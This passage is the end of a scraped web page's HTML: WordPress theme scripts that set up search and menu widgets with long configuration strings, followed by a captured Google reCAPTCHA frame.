0","modules_gap":"20","modules_divider":"","form_padding":"eyJhbGwiOiIzMHB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4In0=","arrow_color":"#ffffff","form_shadow_shadow_size":"16","form_shadow_shadow_offset_vertical":"3","form_shadow_shadow_color":"rgba(0,0,0,0.2)","btn_bg":"rgba(0,0,0,0)","btn_color":"#232323","btn_color_h":"#ff4033","btn_icon_color":"#232323","btn_icon_color_h":"#ff4033","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"6","f_btn_font_family":"662","f_btn_font_transform":"uppercase","f_btn_font_size":"12","btn_padding":"0 5px","f_title_font_family":"662","f_cat_font_family":"662","f_cat_font_transform":"uppercase","f_title_font_weight":"700","f_title_font_transform":"","f_title_font_size":"14","f_btn_font_style":"","f_btn_font_weight":"600","f_results_msg_font_family":"662","f_results_msg_font_transform":"uppercase","f_results_msg_font_style":"normal","f_results_msg_font_weight":"600","results_msg_color":"#ff4033","results_msg_color_h":"#ff4033","title_txt_hover":"#ff4033","btn_icon_align":"-1","results_limit":"4","show_form":"yes","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_margin":"","btn_border":"","btn_radius":"","results_padding":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","btn_title":"","btn_border_width":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0.5","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"td_uid_32_69706697caa35_rand","tdc_css_class":"td_uid_32_69706697caa35_rand","tdc_css_class_style":"td_uid_32_69706697caa35_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.td_uid_32_69706697caa35_rand');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'td_uid_38_69706697dd91a';
                    tdbMenuItem.jqueryObj = jQuery('.td_uid_38_69706697dd91a_rand');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'td_uid_48_697066980a9df';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"10px 0 0 0","art_title":"0","all_modules_space":"24","tdicon":"td-icon-magnifier-thin-long","icon_size":"eyJhbGwiOjIyLCJwb3J0cmFpdCI6IjE4In0=","icon_padding":"eyJhbGwiOjIuNSwicG9ydHJhaXQiOiIyIn0=","tdc_css":"eyJhbGwiOnsibWFyZ2luLXRvcCI6Ii0yIiwiZGlzcGxheSI6IiJ9fQ==","icon_color":"#ffffff","icon_color_h":"#ff4033","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"eyJhbGwiOiI0NjAiLCJwb3J0cmFpdCI6IjM4MCIsImxhbmRzY2FwZSI6IjQyMCJ9","form_border":"0","input_border":"0 0 1px 0","results_border":"0","results_msg_padding":"10px 0 15px 0","modules_gap":"20","modules_divider":"","form_padding":"eyJhbGwiOiIzMHB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4In0=","arrow_color":"#ffffff","form_shadow_shadow_size":"16","form_shadow_shadow_offset_vertical":"3","form_shadow_shadow_color":"rgba(0,0,0,0.2)","btn_bg":"rgba(0,0,0,0)","btn_color":"#232323","btn_color_h":"#ff4033","btn_icon_color":"#232323","btn_icon_color_h":"#ff4033","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"6","f_btn_font_family":"662","f_btn_font_transform":"uppercase","f_btn_font_size":"12","btn_padding":"0 5px","f_title_font_family":"662","f_cat_font_family":"662","f_cat_font_transform":"uppercase","f_title_font_weight":"700","f_title_font_transform":"","f_title_font_size":"14","f_btn_font_style":"","f_btn_font_weight":"600","f_results_msg_font_family":"662","f_results_msg_font_transform":"uppercase","f_results_msg_font_style":"normal","f_results_msg_font_weight":"600","results_msg_color":"#ff4033","results_msg_color_h":"#ff4033","title_txt_hover":"#ff4033","btn_icon_align":"-1","results_limit":"4","show_form":"yes","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_margin":"","btn_border":"","btn_radius":"","results_padding":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","btn_title":"","btn_border_width":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0.5","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"td_uid_48_697066980a9df_rand","tdc_css_class":"td_uid_48_697066980a9df_rand","tdc_css_class_style":"td_uid_48_697066980a9df_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.td_uid_48_697066980a9df_rand');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'td_uid_55_69706698c14ea';
                    tdbMenuItem.jqueryObj = jQuery('.td_uid_55_69706698c14ea_rand');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.5.2 on 2026-01-21 12:39:36 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -86
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="TCXbH2O8rYMzbGfLvgmbXg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768973984648');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>